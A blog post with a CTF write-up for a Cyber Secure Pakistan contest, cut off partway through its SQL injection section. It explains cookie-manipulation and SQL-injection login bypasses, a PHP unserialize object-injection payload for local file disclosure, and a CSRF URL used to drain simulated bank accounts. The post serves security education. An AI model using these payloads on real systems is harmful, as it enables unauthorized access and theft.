href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjub93URWW5oLhwJSwL2YIK6h9zcIZVETRSmD5jGeEJYLuNLtiLIGy7F4nIa4uIyyKR60N9jRZ68Vi4NksA1xDDpHamW4nBqL7oXV_m497W4RO3wJeBleLklvdqe6kr36YnDJGyJGop7jQ\/s1600\/ctf.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjub93URWW5oLhwJSwL2YIK6h9zcIZVETRSmD5jGeEJYLuNLtiLIGy7F4nIa4uIyyKR60N9jRZ68Vi4NksA1xDDpHamW4nBqL7oXV_m497W4RO3wJeBleLklvdqe6kr36YnDJGyJGop7jQ\/s1600\/ctf.png\" height=\"284\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nOn 11th April \u003Cb\u003EGiuseppe Trotta\u003C\/b\u003E and myself organized a CTF (Capture The Flag) competition for \u003Cb\u003ECyber Secure Pakistan\u003C\/b\u003E (A conference that combines all the stakeholders). The challenge was hosted on hack.me and contained 9 different challenges, some challenges itself contained sub-challenges. Overall, we received great feedback from vast majority of participants. No one was able to solve all the challenges within the given time frame, however a day or two we noticed that a team of \"\u003Cb\u003ESajjad\u003C\/b\u003E\" and \"\u003Cb\u003EMakMan\u003C\/b\u003E\" was able to solve the challenge, and they were kind enough to do the writeup for the challenge, so over to Sajjad for the writeup.\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u0026nbsp;I teamed-up with a very talented friend of mine to solve the challenges. He goes by the nickname \"\u003Cb\u003EMakMan\"\u003C\/b\u003E and possesses extra-ordinary problem solving and penetration testing skills. We solved almost all challenges together.\nI want to keep this write-up precise, so I would not ramble on much about what I tried and failed. I will rather explain what steps I went through in each of the challenges to exploit the vulnerability and capture its flag. I am going to explain them in descending order where order is the time I had to spend to solve the challenge.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003ENote:\u003C\/u\u003E You might notice that I didn't use threading in any of my scripts to make them work faster. The reason is that I was afraid of getting my I.P address banned by the server for sending requests too fast; I was also afraid of overloading the server by sending too many requests at a time. And in some scenarios, it was not feasible to use threading.\u003Cbr \/\u003E\n\u003Ch4\u003E\n9. Authentication Bypass (via cookie manipulation)\u003C\/h4\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4wa49ZAgh-xqTjVJBCBek56c3rTX92eAux51DVDhcEYhQ-zP1xmYTz98qQQA_thewTdm3g12n1H0Ui15DFwJ3bJLifoDXw8gWvykPIHhkBWEAFECb3qTsiRGZDbpjFRG1FYq9PkAN_Po\/s1600\/1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4wa49ZAgh-xqTjVJBCBek56c3rTX92eAux51DVDhcEYhQ-zP1xmYTz98qQQA_thewTdm3g12n1H0Ui15DFwJ3bJLifoDXw8gWvykPIHhkBWEAFECb3qTsiRGZDbpjFRG1FYq9PkAN_Po\/s1600\/1.png\" height=\"124\" width=\"577\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nThis was the very first challenge I attempted in this CTF and upon solving it, I found it to be the easiest. A simple sign-in page was provided on main page (index.php) which can be seen in the screenshot below.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNjnTBLhnJNwC5XI8w0uJoH1bTFNZPWR1Xe4NclyXvuxEHYuFLc4l7lxYX3H96PkNd94ZBXjQOa1ZN0VMAFR9XaeJwSECMH-QB77NpJk-2M2DnSnpuKse9bEmJHZ3hahtuCk7IDIWpFc4\/s1600\/1.1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNjnTBLhnJNwC5XI8w0uJoH1bTFNZPWR1Xe4NclyXvuxEHYuFLc4l7lxYX3H96PkNd94ZBXjQOa1ZN0VMAFR9XaeJwSECMH-QB77NpJk-2M2DnSnpuKse9bEmJHZ3hahtuCk7IDIWpFc4\/s1600\/1.1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nAt first, I expected it to be simple SQL injection (\u003Ci\u003Ex' or 'x'='x\u003C\/i\u003E) bypass; but it didn't take long for me to figure out that that was not the case, so I started with analyzing the headers and cookies and found an interesting cookie named \"admin\" with its value set as '\u003Cb\u003E0\u003C\/b\u003E'. At this point, I became sure that it was a \u003Cb\u003Ecookie manipulation vulnerability\u003C\/b\u003E, so I simply modified the cookie value and set it to '\u003Cb\u003E1\u003C\/b\u003E'. After that, all I had to do was submit the form with any username and password values. Below screenshot shows the result of the form submission after cookie manipulation.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEaQRGUL_D_LNAAEQBUOqcVTkXjC30JOt0d9Zb1L2zbJRMFK7niicDBt-9RLjnIqCgsmDn0tntw25lKeamLCwu0ybDatYGoD_oX3hcu0eiG9jG8aPJm5x68Ob7shmD61w6kfwA8gq-H7Y\/s1600\/Screenshot_1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEaQRGUL_D_LNAAEQBUOqcVTkXjC30JOt0d9Zb1L2zbJRMFK7niicDBt-9RLjnIqCgsmDn0tntw25lKeamLCwu0ybDatYGoD_oX3hcu0eiG9jG8aPJm5x68Ob7shmD61w6kfwA8gq-H7Y\/s1600\/Screenshot_1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nThe MD5 hash of this key was the flag for this challenge.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Ch4\u003E\n8. PHP Object Injection (via \"unserialize\" function)\u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijvXTJV8bGpRavv5BlwE1GZ6AyGEfuOYZxoxbY4SYe74p3VL5jkiFqXTFzAsB3y5gbR10ajvTuVzkvatuOJbBZRZJk5L1qkD0mmN3nhNh9PNN4C2Ylcdy40TwGGjcAnWrwMuU0ZsvrvME\/s1600\/Screenshot_2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijvXTJV8bGpRavv5BlwE1GZ6AyGEfuOYZxoxbY4SYe74p3VL5jkiFqXTFzAsB3y5gbR10ajvTuVzkvatuOJbBZRZJk5L1qkD0mmN3nhNh9PNN4C2Ylcdy40TwGGjcAnWrwMuU0ZsvrvME\/s1600\/Screenshot_2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nThis challenge had 300 points which in my opinion, it did not deserve. It was a simple PHP Object injection which I believe (according to my limited knowledge) can only be exploited if the some information of the source code is known. At first, the source code was not provided; even the class name (which had exploitable magic method) was not mentioned. Later, the source code was provided which made it a very easily solvable challenge.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nAnyway coming back to the agenda... The main page (unserialize.php) of this challenge had a form which can be seen in the screenshot below.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3J9yU9CCcIOZDiN3kUe1FRAi2TIvA_fGCP0mDSelE8EMrwx9sqlhCyA12hd2vlTBTZRvt7pvSrVAzw-CAlLKuQ5iZBs1vwM0Ri-rt6k5iAX8jNyZWXLA3aOgsCEn6zEdMVzbZIFUwzo0\/s1600\/Screenshot_3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3J9yU9CCcIOZDiN3kUe1FRAi2TIvA_fGCP0mDSelE8EMrwx9sqlhCyA12hd2vlTBTZRvt7pvSrVAzw-CAlLKuQ5iZBs1vwM0Ri-rt6k5iAX8jNyZWXLA3aOgsCEn6zEdMVzbZIFUwzo0\/s1600\/Screenshot_3.png\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nAnd here is the given source code:\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: blue;\"\u003Ehttp:\/\/pastebin.com\/raw.php?i=g2NQbr8P\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/blockquote\u003E\nFrom the source code, it can clearly been seen that the direct user input is being passed to the unserialize function which is a security risk and results in a code execution. It can also be seen that a vulnerable magic method \"__destruct\" exists in the class named \"CreateFile\" which exists in the same context (or file) as the unserialize function.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHere is the vulnerable line of code:\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: red;\"\u003Ereadfile(dirname(__FILE__) . '\/' . $this-\u0026gt;tmpfile); \u003C\/span\u003E\u003C\/blockquote\u003E\nAnybody having basic understanding of the objection injection vulnerability would know that he can set the values of the class properties according to his will by exploiting the \"unserialize\" function via input. Thus, we can set the value of \"tmpfile\" which would be the member of the current class instance.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo here is the input payload I submitted which resulted in Local File Disclosure.\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nss \n\u003Cspan style=\"color: red;\"\u003EO:10:\"CreateFile\":1:{s:7:\"tmpfile\";s:15:\"unserialize.php\";}\u003C\/span\u003E\u003C\/blockquote\u003E\nFor anyone (not familar with serialization), here is the code I wrote to generate this payload.\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: blue;\"\u003Ehttp:\/\/pastebin.com\/raw.php?i=FkUFveGp \u003C\/span\u003E\u003C\/blockquote\u003E\nA \"KEY\" was defined in the source code of unserialize.php.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe MD5 hash of that key was the flag for this challenge.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Ch4\u003E\n7. Cross-site Request Forgery (CSRF)\u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp8rFUWt3ehoeNcwzll1hd2XVux0yByzSPAN7kb3peAxPvY58gilk7fQ8zcQIWTN-GbaKAmlNquD4tasMMQbwuJo6Oj5n2UErjUcnS24iJXx64X84C61s-SfaBBTGOA7vpGRx05cNqjTo\/s1600\/Screenshot_4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp8rFUWt3ehoeNcwzll1hd2XVux0yByzSPAN7kb3peAxPvY58gilk7fQ8zcQIWTN-GbaKAmlNquD4tasMMQbwuJo6Oj5n2UErjUcnS24iJXx64X84C61s-SfaBBTGOA7vpGRx05cNqjTo\/s1600\/Screenshot_4.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nThis scenario of this challenge seemed unrealistic to me for many reasons. But who cares, right? The goal was to solve the challenge which I did.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nSo the below hint was provided in the challenge details.\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: #b45f06;\"\u003EHint: It's awesome when other people do things for you, isn't it?;)\u003Cbr \/\u003EThe simulation of this hint, so the biggest part of this challenge is at \"fake_user.php\" file\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/blockquote\u003E\nAnd the credentials of a user account were also given.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe URL provided for this challenge had a small web application for bank\n management. There was a login page which can be seen in the screenshot \nbelow.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_k3oSuCGC3ggOJhoPN4QbMl-bPv763Z0pwB3PZ6R8PJs8yMt_Dz3kDkkbVH4PZeYZ3eKEuhX1kXPH2v7ChVS6LszZJV2QWwgsCJntsgARjXYmc9SmdIG1avcha26C3fYN5__IfCVT8eg\/s1600\/Screenshot_5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_k3oSuCGC3ggOJhoPN4QbMl-bPv763Z0pwB3PZ6R8PJs8yMt_Dz3kDkkbVH4PZeYZ3eKEuhX1kXPH2v7ChVS6LszZJV2QWwgsCJntsgARjXYmc9SmdIG1avcha26C3fYN5__IfCVT8eg\/s1600\/Screenshot_5.png\" height=\"459\" width=\"577\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSo I logged in using the provided credentials and noticed that a donation page existed which could be used to donate money to other members in the bank.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjElri1CrTXlskj9_GQPQvjWCy9i6obfV7r0qLgkrXNKWRfq3Mxn4sasTnx7CR5DrAegpT-ySFgXPKFjIxU_CqqEfzCQcOSGk9JgtBG8RVrP0SZ_J9w6vFH3VXcVLeYG2ZxHmLuWkbBxj8\/s1600\/Screenshot_6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjElri1CrTXlskj9_GQPQvjWCy9i6obfV7r0qLgkrXNKWRfq3Mxn4sasTnx7CR5DrAegpT-ySFgXPKFjIxU_CqqEfzCQcOSGk9JgtBG8RVrP0SZ_J9w6vFH3VXcVLeYG2ZxHmLuWkbBxj8\/s1600\/Screenshot_6.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nThe goal of this challenge was to become the richest in the bank. The user whose credentials were provided had $10 in account. And it was mentioned that the current richest person in the bank has \u003Cspan class=\"color1\"\u003E$1131.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"color1\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPbVGHZpjzC59ItnaTlgsBAlMhH31cImldwh9tmWgxwpzM6aPIXkejz6FwrFg39ypdPQTejVVVS3TLzbUq8u0H2TeaZk4U2TR2kXmiqa9gfwh-Znq-V1fIamFTBfzfGZw75AX1f_tWxaA\/s1600\/Screenshot_7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPbVGHZpjzC59ItnaTlgsBAlMhH31cImldwh9tmWgxwpzM6aPIXkejz6FwrFg39ypdPQTejVVVS3TLzbUq8u0H2TeaZk4U2TR2kXmiqa9gfwh-Znq-V1fIamFTBfzfGZw75AX1f_tWxaA\/s1600\/Screenshot_7.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cspan class=\"color1\"\u003E\u0026nbsp;Oh and \u003C\/span\u003Ethere is a donation page? At this point I knew that it was the donation system which would be vulnerable. So I donated $5 to a random person (who shouldn't be tankful to me) to learn how it worked. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt was discovered that that a request was generated to a page \"sendmoney.php\" with GET parameters that included sender, receiver, amount, etc. The original parameter names can be seen in below link:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: blue;\"\u003E\/sendmoney.php?frommemberID=99999\u0026amp;memberID=1\u0026amp;member=John Smith\u0026amp;ammount=5 \u003C\/span\u003E\u003C\/blockquote\u003E\nI tried to tamper the \"frommemberID\" parameter but the result was not a success. It seemed like the donation page was checking whether the \"frommemberID\" value matches with that of currently logged in user. The resulting page had this message:\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: #b45f06;\"\u003ESo you want to steal money?? This is not the correct way!\u003C\/span\u003E\u003C\/blockquote\u003E\nThen I remembered the hint i.e. fake_user.php. That page was a user simulator. It also had other (a little too much) information. Here is the information which was mentioned there:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: #b45f06;\"\u003EWelcome CSRF Master!\u003C\/span\u003E \u003Cspan style=\"color: #b45f06;\"\u003E\u003Cbr \/\u003EAs you already know, the donation form is vulnerable to CSRF. \u003C\/span\u003E \u003Cspan style=\"color: #b45f06;\"\u003E\u003Cbr \/\u003E You also know, that to become the richest in the bank and win the gorgeous prize you must steal some money from all the members in the bank. \u003Cbr \/\u003E Hey, not too much...max $5 (the donation budget)! \u003C\/span\u003E \u003Cspan style=\"color: #b45f06;\"\u003E\u003Cbr \/\u003E We know, and you too, that to do a CSRF attack we need a victim that follows our links. \u003Cbr \/\u003E Well, to simplify we have made the following form. \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #b45f06;\"\u003EThis form simulate a user logged in his members area that clicks on a given link.\u003C\/span\u003E\u003C\/blockquote\u003E\n\u0026nbsp;Below this text, was a form which had a field to input the URL which victim would visit. To cut to the chase, the donation URL was meant to be submitted in the form on \"fake_user.php\" page. So I tested it by pasting the same URL that I had tried directly earlier and here was the result:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyNNT8E7xFztcUT5L5IP-xi6phjQO7yBfT4mdLPIe3JsY5snPjTF4jqC2IPYuyjam8VuDY0osvjeFlbX5zOdEWgNcIUMa5SvQRBQngbO1chOYHrSEJ-FtZRvK3jQfVv_zpWOR-aOLYc6I\/s1600\/Screenshot_8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyNNT8E7xFztcUT5L5IP-xi6phjQO7yBfT4mdLPIe3JsY5snPjTF4jqC2IPYuyjam8VuDY0osvjeFlbX5zOdEWgNcIUMa5SvQRBQngbO1chOYHrSEJ-FtZRvK3jQfVv_zpWOR-aOLYc6I\/s1600\/Screenshot_8.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nThen I checked the balance and it now had $5 more than the previous balance i.e. $10 which means in total it had $15. Now I had to steal another $1132 in order to be the richest in the bank. And $1132 divided by $5 (max donation amount allowed) equals 228 (users) but I already had $15 so 228 minus 15 = 212; this was the amount to users I had to steal from. It would have taken a long time submitting each URL manually (to steal $5 from each of the 212 users). So I coded a little PHP script which automated the task.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHere is the code of that script:\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: blue;\"\u003Ehttp:\/\/pastebin.com\/raw.php?i=QbXDbJhp\u003C\/span\u003E\u003C\/blockquote\u003E\nSo after executing the script, I checked the balance page and this was the result:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKnyVA2uZR4eXOihyPLk47ZoXEaOdaGBT3VzyBGnRaNqbL2zgat8Bg4ZYbUBo9S3C8Db9PNQh4QE6NLF2TvqNvWbLbkzD8IZVJ9ARKjEXrZk0Q0uVFX_roCnjuVejVxYJe_Ynuf6eTDWw\/s1600\/Screenshot_10.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKnyVA2uZR4eXOihyPLk47ZoXEaOdaGBT3VzyBGnRaNqbL2zgat8Bg4ZYbUBo9S3C8Db9PNQh4QE6NLF2TvqNvWbLbkzD8IZVJ9ARKjEXrZk0Q0uVFX_roCnjuVejVxYJe_Ynuf6eTDWw\/s1600\/Screenshot_10.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nThe MD5 checksum of the image displayed on the page was the flag for this challenge.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Ch4\u003E\n6. Authentication Bypass (SQLi)\u003C\/h4\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4EfFPbEVU21IrXsH7smh0kynI8qYIU4otwY8fX_DIktcklYobd-xKUqUaazBKbl1xWeIlz_YPzi9-fAuPUQIZBOtaGlsXLvMCtAD6UHCwBqkBkYHN-gwfbf8PpwOjuJjeoxGyyN6ZC3I\/s1600\/2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4EfFPbEVU21IrXsH7smh0kynI8qYIU4otwY8fX_DIktcklYobd-xKUqUaazBKbl1xWeIlz_YPzi9-fAuPUQIZBOtaGlsXLvMCtAD6UHCwBqkBkYHN-gwfbf8PpwOjuJjeoxGyyN6ZC3I\/s1600\/2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nThis challenge seemed more interesting than the previous bypass challenge (#9 in this list). Just like that challenge, a sign-in form could be seen on the front page (index.php).\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTx5r09CnD4g3praUjtGOWA9-iU4i1BhEZJ4DRAmjPzxJis_TyHJXkCDdrXVVVgwlPXXrIoxf1snX-AhjVeFWAoHm-ospRgFVlealTi3F8UQal3p1VQvlZzBBgFJlg7y-McwD2QozixqQ\/s1600\/2.2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTx5r09CnD4g3praUjtGOWA9-iU4i1BhEZJ4DRAmjPzxJis_TyHJXkCDdrXVVVgwlPXXrIoxf1snX-AhjVeFWAoHm-ospRgFVlealTi3F8UQal3p1VQvlZzBBgFJlg7y-McwD2QozixqQ\/s1600\/2.2.png\" height=\"301\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nAn ajax call to 'login.php' with POST parameters ('username' and 'password') was generated upon submitting the form. At first I expected it to be an easily discoverable but tricky SQL injection vulnerability but it turned out to be the opposite.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nIt didn't take much time for me to figure out that the inputs (sent via POST method) were being filtered, restricting them to only alpha-numeric characters and spaces. At this point, it started to become interesting. After testing cookies and headers for possible SQL injection bugs, I stopped thinking like a pentester and thought like a programmer. After brain-storming for about 10 minutes, it occurred to me what if the programmer has made a mistake while filtering the input? With the hypothesis in mind that the programmer might be applying filter on only $_POST requests and using $_REQUEST in the query, I took the POST parameters and send them as GET parameters with an apostrophe and voila, an error appears on the page.\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: 